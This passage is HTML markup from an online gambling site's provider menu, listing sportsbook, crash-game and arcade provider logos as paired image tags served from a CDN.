                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-5.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-5.png?v=20250529" type="image/png" /><img alt="SBO Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-5.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-5-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-5-active.png?v=20250529" type="image/png" /><img alt="SBO Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-5-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-23.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-23.png?v=20250529" type="image/png" /><img alt="Saba Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-23.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-23-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-23-active.png?v=20250529" type="image/png" /><img alt="Saba Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-23-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-69.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-69.png?v=20250529" type="image/png" /><img alt="WBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-69.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-69-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-69-active.png?v=20250529" type="image/png" /><img alt="WBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-69-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-83.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-83.png?v=20250529" type="image/png" /><img alt="CMD" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-83.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-83-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-83-active.png?v=20250529" type="image/png" /><img alt="CMD" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-83-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-71.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-71.png?v=20250529" type="image/png" /><img alt="Opus" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-71.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-71-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-71-active.png?v=20250529" type="image/png" /><img alt="Opus" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-71-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-86.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-86.png?v=20250529" type="image/png" /><img alt="IM Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-86.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-86-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-86-active.png?v=20250529" type="image/png" /><img alt="IM Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-86-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-102.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-102.png?v=20250529" type="image/png" /><img alt="UMbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-102.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-102-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-102-active.png?v=20250529" type="image/png" /><img alt="UMbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-102-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-103.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-103.png?v=20250529" type="image/png" /><img alt="Fairbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-103.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-103-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-103-active.png?v=20250529" type="image/png" /><img alt="Fairbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-103-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-11.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-11.png?v=20250529" type="image/png" /><img alt="SBO Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-11.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-11-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-11-active.png?v=20250529" type="image/png" /><img alt="SBO Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-11-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-55.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-55.png?v=20250529" type="image/png" /><img alt="PP Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-55.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-55-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-55-active.png?v=20250529" type="image/png" /><img alt="PP Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-55-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Crash Game
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-41.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-41.png?v=20250529" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-41.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-41-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-41-active.png?v=20250529" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-41-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-82.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-82.png?v=20250529" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-82.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-82-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-82-active.png?v=20250529" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-82-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-108.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-108.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-108.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-108-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-108-active.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-108-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17-active.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-107.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-107.png?v=20250529" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-107.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-107-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-107-active.png?v=20250529" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-107-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-119.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-119.png?v=20250529" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-119.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-119-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-119-active.png?v=20250529" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-119-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-29.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-29.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-29.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-29-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-29-active.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-29-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-62.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-62.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-62.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-62-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-62-active.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-62-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6-active.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81-active.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Arcade
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-7.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-7.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-7.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-7-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-7-active.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-7-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17-active.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-17-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-98.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-98.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-98.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-98-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-98-active.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-98-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-116.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-116.png?v=20250529" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-116.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-116-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-116-active.png?v=20250529" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-116-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-70.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-70.png?v=20250529" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-70.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-70-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-70-active.png?v=20250529" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-70-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-107.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-107.png?v=20250529" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-107.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-107-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-107-active.png?v=20250529" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-107-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-119.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-119.png?v=20250529" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-119.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-119-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-119-active.png?v=20250529" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-119-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-82.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-82.png?v=20250529" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-82.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-82-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-82-active.png?v=20250529" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-82-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
